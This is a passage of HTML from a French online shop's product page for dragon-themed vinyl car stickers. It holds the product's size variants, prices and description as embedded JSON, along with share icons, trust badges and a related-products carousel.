6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://clan-du-dragon.com/products/autocollant-dragon-voiture&amp;media=//clan-du-dragon.com/cdn/shop/products/autocollant_dragon_voiture_1_1024x1024.jpg?v=1570126160&amp;description=Stickers%20Dragon%20%3Cbr%3E%20Dieu%20des%20Cataclysmes" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div><div id="product-trust-badges">  <div class="grid__item product-trust-badges-container"><div class="grid__item medium-up--four-sixths medium-up--push-one-sixth"> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>shipping</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-299.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Shipping"> <g id="shipping" transform="translate(8.000000, 8.000000) rotate(-90.000000) translate(-8.000000, -8.000000) "> <g id="Capa_1"> <g id="flights"> <path d="M16,7.67579173 C16,7.03139814 15.44,6.46755375 14.8,6.46755375 L10.4,6.46755375 L6.4,0.0236178207 L4.8,0.0236178207 L6.8,6.46755375 L2.4,6.46755375 L1.2,4.85656977 L0,4.85656977 L0.8,7.67579173 L0,10.4950137 L1.2,10.4950137 L2.4,8.88402972 L6.8,8.88402972 L4.8,15.3279656 L6.4,15.3279656 L10.4,8.88402972 L14.8,8.88402972 C15.44,8.88402972 16,8.32018533 16,7.67579173 L16,7.67579173 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg> <span>Livraison Offerte</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="19px" height="14px" viewBox="0 0 19 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>returns copy</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-524.000000, -842.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Returns" transform="translate(225.000000, 2.000000)"> <g id="returns-copy"> <g id="Capa_1"> <path d="M18.2913934,7.48882614 C18.2913934,6.67339279 17.6684426,6.01776798 16.8936475,6.01776798 L15.9280738,5.85795944 L14.2733607,3.23546021 C14.25,3.21497194 14.2305328,3.16580008 14.2071721,3.1453118 C13.9502049,2.78471816 13.5413934,2.5347612 13.0663934,2.5347612 L9.92827869,2.5347612 L9.92827869,0.840019283 C9.92827869,0.376984264 9.60122951,0 9.19631148,0 L0.731967213,0 C0.32704918,0 0,0.376984264 0,0.840019283 L0,7.36179884 L0,10.4760167 L0,10.6768018 L0,11.5373093 C0,12.0126373 0.365983607,12.3732309 0.794262295,12.3732309 L1.93504098,12.3732309 C2.1920082,13.3238869 3.00963115,14 3.99856557,14 C4.9875,14 5.80512295,13.299301 6.06209016,12.3732309 L8.66290984,12.3732309 L13.0897541,12.3732309 C13.3467213,13.3238869 14.1643443,14 15.1532787,14 C16.1422131,14 16.9598361,13.299301 17.2168033,12.3732309 L18.2057377,12.3732309 C18.657377,12.3732309 19,11.9880514 19,11.5373093 L19,10.4760167 C19,10.0416652 18.6768443,9.68107159 18.2913934,9.63599738 L18.2913934,7.48882614 Z M3.99856557,12.8690472 C3.39508197,12.8690472 2.92397541,12.348645 2.92397541,11.7380944 C2.92397541,11.1275438 3.41844262,10.6071416 3.99856557,10.6071416 C4.60204918,10.6071416 5.07315574,11.1275438 5.07315574,11.7380944 C5.07315574,12.348645 4.60204918,12.8690472 3.99856557,12.8690472 L3.99856557,12.8690472 Z M11.4,5.94401019 C11.3454918,5.94401019 11.2987705,5.89893599 11.2987705,5.83747116 L11.2987705,3.75996006 C11.2987705,3.70259289 11.3415984,3.65342103 11.4,3.65342103 L13.1053279,3.65342103 C13.1403689,3.65342103 13.1715164,3.66981165 13.1870902,3.69849523 L14.5147541,5.77600634 C14.557582,5.84566647 14.5108607,5.93991254 14.4329918,5.93991254 L11.4,5.93991254 L11.4,5.94401019 L11.4,5.94401019 Z M15.1532787,12.8690472 C14.5497951,12.8690472 14.0786885,12.348645 14.0786885,11.7380944 C14.0786885,11.1275438 14.5731557,10.6071416 15.1532787,10.6071416 C15.7567623,10.6071416 16.2278689,11.1275438 16.2278689,11.7380944 C16.2278689,12.348645 15.7334016,12.8690472 15.1532787,12.8690472 L15.1532787,12.8690472 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg> <span>Retours Gratuits</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="13px" height="16px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>warranty</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-754.000000, -841.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="24-month-warranty" transform="translate(455.000000, 1.000000)"> <g id="warranty"> <g id="Capa_1"> <g id="Group"> <path d="M8.4917284,10.4598961 C8.78738635,9.96555844 9.22209804,9.71231169 9.79856354,9.70555844 C10.375029,9.69880519 10.6659619,9.40503896 10.6754121,8.82696104 C10.6835123,8.25158442 10.9339441,7.81667532 11.4280574,7.52223377 C11.9235207,7.22644156 12.0308486,6.82867532 11.748691,6.32488312 C11.4678834,5.82244156 11.4678834,5.32 11.748691,4.81620779 C12.0308486,4.31376623 11.9241957,3.91667532 11.4280574,3.62088312 C10.9339441,3.32441558 10.6828373,2.89018182 10.6754121,2.3121039 C10.6659619,1.73672727 10.375029,1.44296104 9.79856354,1.43620779 C9.22209804,1.4281039 8.78738635,1.17620779 8.4917284,0.68187013 C8.19607044,0.186181818 7.79848475,0.0788051948 7.29627124,0.361090909 C6.79405773,0.642025974 6.29049419,0.642025974 5.78828068,0.361090909 C5.28539216,0.0794805195 4.88780646,0.186181818 4.59214851,0.68187013 C4.29716558,1.17688312 3.86177887,1.42877922 3.28598838,1.43620779 C2.71087291,1.44296104 2.41859005,1.73672727 2.41048983,2.3121039 C2.40103958,2.89018182 2.15060784,3.32374026 1.65649455,3.62088312 C1.16103123,3.91667532 1.0523533,4.31309091 1.33586093,4.81620779 C1.61801852,5.32 1.61801852,5.82244156 1.33586093,6.32488312 C1.0523533,6.82867532 1.16035621,7.22711688 1.65649455,7.52223377 C2.15060784,7.81667532 2.4017146,8.25158442 2.41048983,8.82696104 C2.41859005,9.40436364 2.71087291,9.69880519 3.28598838,9.70555844 C3.86245389,9.71231169 4.29716558,9.96555844 4.59282353,10.4598961 C4.88848148,10.9555844 5.28606718,11.062961 5.78828068,10.7793247 C6.29049419,10.5010909 6.79405773,10.5010909 7.29627124,10.7793247 C7.79848475,11.0622857 8.19674546,10.9555844 8.4917284,10.4598961 L8.4917284,10.4598961 Z M6.543626,8.72633766 C4.80072912,8.72633766 3.38859114,7.31355844 3.38859114,5.56987013 C3.38859114,3.82753247 4.80072912,2.41475325 6.543626,2.41475325 C8.28517284,2.41475325 9.69731082,3.82753247 9.69731082,5.56987013 C9.69731082,7.31355844 8.28517284,8.72633766 6.543626,8.72633766 L6.543626,8.72633766 Z" id="Shape"></path> <path d="M3.23536202,10.1681558 C2.62919572,10.1681558 2.54819354,9.88587013 2.54819354,9.88587013 L0.180904866,14.5408831 L2.07905592,14.3274805 L3.12870915,15.9077403 C3.12870915,15.9077403 5.31576797,11.3425455 5.31576797,11.3729351 C4.18241249,11.3445714 4.63332462,10.1985455 3.23536202,10.1681558 L3.23536202,10.1681558 Z" id="Shape"></path> <path d="M10.5053076,10.0682078 C8.77591104,10.2491948 9.1275955,10.6787013 8.73203486,11.0123117 C8.27707262,11.4978701 7.70870733,11.4026494 7.70870733,11.4026494 L10.3784041,15.9982338 L11.0351968,14.2964156 L12.902297,14.5402078 L10.5053076,10.0682078 L10.5053076,10.0682078 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Garantie 30 Jours</span></div> </div> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="12px" height="16px" viewBox="0 0 12 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>secure</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-950.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="100%-secure-checkout" transform="translate(651.000000, 0.000000)"> <g id="secure"> <g id="Capa_1"> <path d="M11.1487226,6.4614645 L10.8445093,6.4614645 L10.8445093,5.00233187 C10.8445093,2.30355452 8.75469519,0.0491111143 6.14267614,0.000986166954 C6.07130599,-0.000328722318 5.92869401,-0.000328722318 5.85735594,0.000986166954 C3.24527273,0.0491111143 1.15549069,2.30355452 1.15549069,5.00233187 L1.15549069,6.4614645 L0.851245369,6.4614645 C0.382415679,6.4614645 -2.66453526e-15,6.9572435 -2.66453526e-15,7.56955456 L-2.66453526e-15,14.8879653 C-2.66453526e-15,15.499586 0.382415679,16 0.851277445,16 L11.1487226,16 C11.6175522,16 12,15.499586 12,14.8879653 L12,7.56955456 C12,6.95727637 11.6175843,6.4614645 11.1487226,6.4614645 L11.1487226,6.4614645 Z M6.96473192,11.2213308 L6.96473192,13.4326787 C6.96473192,13.6858935 6.75787076,13.9001876 6.51059325,13.9001876 L5.4894709,13.9001876 C5.24216131,13.9001876 5.03530016,13.6858935 5.03530016,13.4326787 L5.03530016,11.2213308 C4.79546439,10.9793912 4.65583551,10.6448505 4.65583551,10.2747749 C4.65583551,9.57347868 5.18480858,8.97086493 5.85738801,8.94302215 C5.92866193,8.94006365 6.0714343,8.94006365 6.14270822,8.94302215 C6.81528765,8.97086493 7.34426072,9.57347868 7.34426072,10.2747749 C7.34419656,10.6448505 7.20456769,10.9793912 6.96473192,11.2213308 L6.96473192,11.2213308 Z M8.83940915,6.4614645 L6.14267614,6.4614645 L5.85735594,6.4614645 L3.16062293,6.4614645 L3.16062293,5.00233187 C3.16062293,3.39471538 4.43547016,2.06546094 6,2.06546094 C7.56452984,2.06546094 8.83944123,3.39471538 8.83944123,5.00233187 L8.83944123,6.4614645 L8.83940915,6.4614645 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> </g> </g> </svg><span>Paiement Sécurisé SSL</span></div> </div></div> </div></div><div style="text-align: center;"><span style="text-decoration: underline;"><strong>CADEAU EXCLUSIF</strong></span> : EN ACHETANT CET ARTICLE, OBTIENS L'E-BOOK PRESTIGE CI-DESSOUS</div> <div><img src="https://cdn.shopify.com/s/files/1/0269/0868/8432/files/DRAGON-ebook.jpg?v=1666962776" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="500" height="500" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0269/0868/8432/files/DRAGON-ebook.jpg?v=1666962776"></div> </div> <div id="put-reviews-under-product" class="product-single__info-wrapper"> <div id="looxReviews" data-product-id="4170948870192" class="loox-reviews-default"></div> </div></div>  <div id="btn-addtocart-mobile" style="display:none;"> <button type="button" class="btn" id="sedoncaddtocartbtn" onclick="document.getElementById('AddToCart-product-template').click()"><span class="btn__text "> Ajouter au panier </span></button> </div>  <script type="application/json" id="ProductJson-product-template">{"id":4170948870192,"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","handle":"autocollant-dragon-voiture","description":"\u003ch2\u003ePOSE CET AUTOCOLLANT SUR TA VOITURE POUR DÉCLENCHER LA COLÈRE DU DRAGON DIEU DES CATACLYSMES, ET TRANSMET CETTE ÉNERGIE CALORIQUE À TON MOTEUR. VROUM !\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan\u003eStickers \u003cstrong\u003edétaillé\u003c\/strong\u003e et de \u003cstrong\u003ehaute \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003equalité\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003eComposition : PVC\u003c\/li\u003e\n\u003cli\u003eS'enlève sans trace\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eÉtanche\u003c\/li\u003e\n\u003cli\u003eLavable à l'eau\u003c\/li\u003e\n\u003cli\u003eApplicable sur : voiture \/ ordinateur portable \/ skateboard \/ vélo \/ mur ...\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLIVRAISON STANDARD GRATUITE\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eVoici le \u003c\/span\u003e\u003ca href=\"https:\/\/clan-du-dragon.com\/pages\/guide-application-stickers\" title=\"GUIDE APPLICATION STICKERS\" target=\"_blank\"\u003eGUIDE D'APPLICATION DES STICKERS\u003c\/a\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBénéficie d’un style draconique d’exception, en affichant ce\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/clan-du-dragon.com\/products\/stickers-cheval-voiture\" target=\"_blank\" title=\"Stickers Dragon Cheval Voiture\" rel=\"noopener noreferrer\"\u003eStickers Dragon Cheval Voiture\u003c\/a\u003e. Et pour toujours plus de « rayonnance draconique » sur ton habitation, découvre les\u003cspan\u003e \u003c\/span\u003e\u003ca title=\"Stickers Dragons\" href=\"https:\/\/clan-du-dragon.com\/collections\/sticker-dragon\" target=\"_blank\" data-mce-href=\"https:\/\/clan-du-dragon.com\/collections\/sticker-dragon\"\u003eStickers Dragons\u003c\/a\u003e.\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eEt si tu souhaites aller jusqu’au bout de l’aventure, nous te suggérons de jeter un œil aux \u003c\/span\u003e\u003ca title=\"Décorations Dragons\" href=\"https:\/\/clan-du-dragon.com\/collections\/decoration-dragon\" target=\"_blank\" data-mce-href=\"https:\/\/clan-du-dragon.com\/collections\/decoration-dragon\" data-mce-fragment=\"1\"\u003eDécorations Dragons\u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2019-10-03T23:01:42+02:00","created_at":"2019-10-01T22:36:33+02:00","vendor":"Le Clan du Dragon","type":"Stickers","tags":["Tribal"],"price":1099,"price_min":1099,"price_max":2099,"available":true,"price_varies":true,"compare_at_price":270,"compare_at_price_min":270,"compare_at_price_max":1620,"compare_at_price_varies":true,"variants":[{"id":30339300360240,"title":"10 x 10","option1":"10 x 10","option2":null,"option3":null,"sku":"30169119-black-10x10cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","public_title":"10 x 10","options":["10 x 10"],"price":1099,"weight":0,"compare_at_price":270,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300327472,"title":"15 x 15","option1":"15 x 15","option2":null,"option3":null,"sku":"30169119-black-15x15cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 15 x 15","public_title":"15 x 15","options":["15 x 15"],"price":1099,"weight":0,"compare_at_price":360,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300294704,"title":"20 x 20","option1":"20 x 20","option2":null,"option3":null,"sku":"30169119-black-20x20cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 20 x 20","public_title":"20 x 20","options":["20 x 20"],"price":1599,"weight":0,"compare_at_price":540,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300393008,"title":"30 x 30","option1":"30 x 30","option2":null,"option3":null,"sku":"30169119-black-30x30cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 30 x 30","public_title":"30 x 30","options":["30 x 30"],"price":1599,"weight":0,"compare_at_price":1080,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300196400,"title":"40 x 40","option1":"40 x 40","option2":null,"option3":null,"sku":"30169119-black-40x40cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 40 x 40","public_title":"40 x 40","options":["40 x 40"],"price":2099,"weight":0,"compare_at_price":1440,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300261936,"title":"50 x 50","option1":"50 x 50","option2":null,"option3":null,"sku":"30169119-black-50x50cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 50 x 50","public_title":"50 x 50","options":["50 x 50"],"price":2099,"weight":0,"compare_at_price":1620,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","\/\/clan-du-dragon.com\/cdn\/shop\/products\/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3.jpg?v=1578228827"],"featured_image":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","options":["Taille (cm)"],"media":[{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","width":800},{"alt":"Stickers Dragon Voiture","id":5784651432006,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3.jpg?v=1578228827"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/stickers-dragon-voiture_229ff241-8249-4744-9e52-5e0565505bb3.jpg?v=1578228827","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003ePOSE CET AUTOCOLLANT SUR TA VOITURE POUR DÉCLENCHER LA COLÈRE DU DRAGON DIEU DES CATACLYSMES, ET TRANSMET CETTE ÉNERGIE CALORIQUE À TON MOTEUR. VROUM !\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan\u003eStickers \u003cstrong\u003edétaillé\u003c\/strong\u003e et de \u003cstrong\u003ehaute \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003equalité\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli\u003eComposition : PVC\u003c\/li\u003e\n\u003cli\u003eS'enlève sans trace\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eÉtanche\u003c\/li\u003e\n\u003cli\u003eLavable à l'eau\u003c\/li\u003e\n\u003cli\u003eApplicable sur : voiture \/ ordinateur portable \/ skateboard \/ vélo \/ mur ...\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLIVRAISON STANDARD GRATUITE\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eVoici le \u003c\/span\u003e\u003ca href=\"https:\/\/clan-du-dragon.com\/pages\/guide-application-stickers\" title=\"GUIDE APPLICATION STICKERS\" target=\"_blank\"\u003eGUIDE D'APPLICATION DES STICKERS\u003c\/a\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBénéficie d’un style draconique d’exception, en affichant ce\u003cspan\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/clan-du-dragon.com\/products\/stickers-cheval-voiture\" target=\"_blank\" title=\"Stickers Dragon Cheval Voiture\" rel=\"noopener noreferrer\"\u003eStickers Dragon Cheval Voiture\u003c\/a\u003e. Et pour toujours plus de « rayonnance draconique » sur ton habitation, découvre les\u003cspan\u003e \u003c\/span\u003e\u003ca title=\"Stickers Dragons\" href=\"https:\/\/clan-du-dragon.com\/collections\/sticker-dragon\" target=\"_blank\" data-mce-href=\"https:\/\/clan-du-dragon.com\/collections\/sticker-dragon\"\u003eStickers Dragons\u003c\/a\u003e.\u003cspan\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003eEt si tu souhaites aller jusqu’au bout de l’aventure, nous te suggérons de jeter un œil aux \u003c\/span\u003e\u003ca title=\"Décorations Dragons\" href=\"https:\/\/clan-du-dragon.com\/collections\/decoration-dragon\" target=\"_blank\" data-mce-href=\"https:\/\/clan-du-dragon.com\/collections\/decoration-dragon\" data-mce-fragment=\"1\"\u003eDécorations Dragons\u003c\/a\u003e\u003cspan data-mce-fragment=\"1\"\u003e.\u003c\/span\u003e\u003c\/p\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/sticker-dragon/products/stickers-dragon-voiture" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12832219365424"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/stickers_dragon_voiture_150x.jpg?v=1575221755" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/stickers_dragon_voiture_{width}x.jpg?v=1575221755"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Autocollant Dragon Noir" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/stickers_dragon_voiture_480x480.jpg?v=1575221755" alt="Autocollant Dragon Noir" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Stickers Dragon <br> Apocalyptique</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€10,99</span> </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4170949099568" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4170949099568" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select 